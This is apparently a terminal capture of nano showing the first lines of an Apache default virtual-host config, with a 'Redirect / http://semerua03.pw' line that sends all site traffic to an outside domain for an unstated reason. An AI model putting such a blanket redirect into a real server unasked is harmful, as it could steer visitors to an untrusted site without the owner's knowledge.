 PROBOLINGGO
GNU nano 2.2.6 File: /etc/apache2/sites-available/default
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www
Redirect / http://semerua03.pw
<Directory />
Options FollowSymLinks
AllowOverride None
</Directory>
<Directory /var/www/>
Options Indexes FollowSymLinks MultiViews
AllowOverride None
Order allow,deny
allow from all
</Directory>
ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
<Directory "/usr/lib/cgi-bin">
AllowOverride None
[ Read 32 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell